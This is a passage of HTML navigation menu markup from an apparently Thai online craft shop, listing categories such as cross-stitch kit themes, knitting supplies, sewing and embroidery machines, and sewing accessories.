		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item" tabindex="-1">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item" tabindex="-1">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item" tabindex="-1">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item" tabindex="-1">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item" tabindex="-1">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item" tabindex="-1">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item" tabindex="-1">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item" tabindex="-1">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item" tabindex="-1">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item" tabindex="-1">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item" tabindex="-1">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item" tabindex="-1">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item" tabindex="-1">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item" tabindex="-1">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item" tabindex="-1">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item" tabindex="-1">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item" tabindex="-1">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item" tabindex="-1">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item" tabindex="-1">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item" tabindex="-1">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item" tabindex="-1">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item" tabindex="-1">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item" tabindex="-1">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item" tabindex="-1">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item" tabindex="-1">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item" tabindex="-1">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item" tabindex="-1">ผ้าสำหรับตัดเย็บ</a>
